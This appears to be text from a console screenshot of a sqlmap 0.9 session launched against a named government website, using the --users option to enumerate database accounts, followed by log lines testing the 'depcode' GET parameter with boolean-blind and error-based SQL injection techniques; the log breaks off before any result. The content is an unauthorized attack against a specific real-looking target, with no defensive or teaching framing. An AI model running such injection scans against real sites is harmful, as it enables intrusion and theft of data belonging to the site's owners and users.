 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://gk.tjjh.gov.cn/showDepDirInfos.jsp?depco
de=BR0000" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 11:45:41
[11:45:41] [INFO] using 'C:\Python27\sqlmap\output\gk.tjjh.gov.cn\session' as se
ssion file
[11:45:41] [INFO] testing connection to the target url
[11:45:41] [INFO] testing if the url is stable, wait a few seconds
[11:45:43] [INFO] url is stable
[11:45:43] [INFO] testing if GET parameter 'depcode' is dynamic
[11:45:43] [WARNING] GET parameter 'depcode' is not dynamic
[11:45:43] [WARNING] heuristic test shows that GET parameter 'depcode' might not
be injectable
[11:45:43] [INFO] testing sql injection on GET parameter 'depcode'
[11:45:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:45:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[11:45:49] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:45:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'